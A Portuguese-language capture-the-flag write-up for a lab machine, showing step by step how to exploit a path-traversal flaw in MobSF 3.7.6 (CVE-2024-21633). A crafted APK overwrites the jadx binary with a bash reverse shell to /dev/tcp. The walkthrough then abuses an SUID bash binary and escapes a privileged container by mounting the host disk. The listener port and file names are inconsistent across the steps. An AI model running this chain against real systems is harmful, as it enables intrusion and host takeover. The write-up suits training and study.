Introdução

Este write-up é referente a máquina Mob. Caso precise de suporte, favor abrir um ticket no canal de suporte no servidor do Discord.

Reconhecimento
Primeiramente, podemos exportar o IP da máquina como uma variável de ambiente para não termos que ficar escrevendo sempre o IP, assim podemos usar o valor IP nos próximos comandos que utilizamos como parâmetro.

export IP=<IP_MAQUINA>

Iniciamos o CTF realizando um scan das portas da máquina com nmap:

nmap -v -T4 -sV -Pn -p- $IP

Identificamos que as portas 22 e 8000 estão abertas:


Figura 1 - Scan de portas no IP da máquina revela as portas 22 e 8000 abertas.

Ao acessar a porta 8000 pelo navegador, é possível observar a aplicação MobSF na versão 3.7.6 Beta.



Figura 2 - MobSF na versão 3.7.6 Beta
O MobSF é uma aplicação de análise de segurança em aplicativos mobile. Ao pesquisar vulnreabilidades dessa versão no Google identificamos a CVE-2024-21633 que permitiria RCE no MobSF usando apktool, como visto na Figura 3.



Figura 3 - Pesquisa de vulnerabilidade no MobSF na versão 3.7.6

Ao ler como essa vulnerabilidade funciona, vemos que o MobSF usa o apktool para descompilar a aplicação mobile enviada pelo usuário. Durante a descompilação, o apktool utiliza o arquivo resources.arsc (um arquivo vital na composição de um .apk) e deduz o caminho de saída baseado no nome dos recursos. Isso permite um ataque de path traversal e consequentemente um RCE.

Exploração - obtendo a user flag
Para realizar a exploração dessa vulnerabilidade será necessário um arquivo .apk qualquer. Podemos pegar um hello-world por exemplo.



Figura 4 - Arquivo Hello World.apk

Para facilitar vamos renomear o arquivo para app.apk

mv Hello\ World.apk app.apk
Primeiro descompilamos o apk e criamos um recurso raw com o nome jadx com a payload maliciosa de reverse shell:

apktool d apk.apk
cd app/res
mkdir raw && cd raw
nano jadx

Escrevemos nossa payload de reverse shell com a payload apontando para nosso IP da VPN na porta 9001:

#!/bin/bash bash -i >& /dev/tcp/10.0.42.202/9001 0>&1
Salvamos o arquivo jadx.



Figura 5 - Arquivo jadx com a payload de reverse shell

Agora, basta recompilarmos a aplicação para gerar o arquivo resources.arsc e com a aplicação jadx-gui validamos que nosso arquivo foi adicionado.

cd ../../../
apktool b app -o compiled.apk



Figura 6 - Compilando o novo app com recurso malicioso criado



Figura 7 - Recurso com a payload visualizada na aplicação compiled.apk, junto com o arquivo resources.arsc (usando o software jadx-gui)

Agora, decompilamos o arquivo “compiled.apk” com o apktool, no intuito de editar o resources.arsc. Para isso, vamos usar a aplicação ArscEditor.

apktool d compiled.apk -s -r



Figura 8 - Descompilando “compiled.apk”

Para usar o ArscEditor, basta executar o comando na pasta onde ele foi baixado

java -jar ArscEditor-1.0.2-all.jar

Então, abrimos o arquivo resources.arsc de dentro da pasta compiled que foi criada no passo anterior. Ao expandir a árvore de arquivos podemos visualizar que o “Value” do recurso malicioso que criamos é res/raw/jadx.



Figura 9 - Valor do recurso malicioso jadx criado
Podemos clicar com o botão direito no ID do recurso e alterar o campo Name para o valor ../../../../../../Mobile-Security-Framework-MobSF/mobsf/StaticAnalyzer/tools/jadx/bin/jadx


Figura 10 - Valor do Name alterado para explorar o Path Traversal
Clicamos em OK e depois clique em File → Save e sobrescreva o arquivo resourses.asrc para salvar o valor do Name. Por fim, compilamos novamente esse apk usando apktool, como visto na Figura 11.
apktool b compiled -o poc.apk
Figura 11 - Compilando novamente o aplicativo modificado para o arquivo exploit.apk
Criamos o listener na porta 80 e fazemos o upload do arquivo exploit.apk para a aplicação MobSF
rlwrap nc -nvlp 80
Ao subir o arquivo, recebemos uma shell no nosso listener, como visto nas Figuras 12 e 13.


Figura 12 - Upload de arquivo malicioso exploit.apk


Figura 13 - Recebendo a conexão reversa no listener
Para obter a flag de usuário basta navegar até a pasta /home/mobsf e ler o arquivo user.txt


Figura 14 - Captura da flag do usuário

Escalação de privilégio - obtendo a root flag
Podemos enumerar binários que possuem a permissão SUID definida.



Figura 15 - Enumeração dos binários com permissão SUID
Com isso, vemos que o bash tem essa permissão, como mostrado na Figura 16.


Figura 16 - Binário do bash com permissão de SUID, representado pela letra ‘s’ após o -rw
Assim, para escalar os privilégios no container, basta executar

bash -p



Figura 17 - Explorando permissão SUID do bash para virar root
Porém, ao executar o comando id vemos que o uid do usuário ainda está como mobsf, não sendo possível utilizar as funções de root em sua plenitude. Para resolver esse problema, podemos usar o python, fazer o upgrade do terminal e ajustar o uid.
python3 -c "import pty;pty.spawn('/bin/bash')"
python3 -c "import os;os.setuid(0);os.system('/bin/bash')"


Figura 18 - Fazendo upgrade do terminal para full TTY e definindo o uid como 0
É possível observar que conseguimos listar os discos e o /dev. Podemos testar se o container está rodando com --privileged, o que nos permitiria montar o disco do host do container, dentro do container.


Figura 19 - Listando os arquivos e diretórios do /dev



Figura 20 - Listando os discos da máquina
Para explorar o container privilegiado, podemos montar a pasta /dev/root em uma pasta que nós controlamos /mnt/pasta e montar o /dev/root para lá.
mkdir -p /mnt/pasta
mount /dev/root /mnt/pasta


Figura 21 - Montando o /dev/root na pasta criada no /mnt
Com isso, conseguimos acessar o disco do host do container e ler a flag de root:
cd /mnt/pasta
cd root
cat root.txt



Figura 22 - Pegando a flag de root

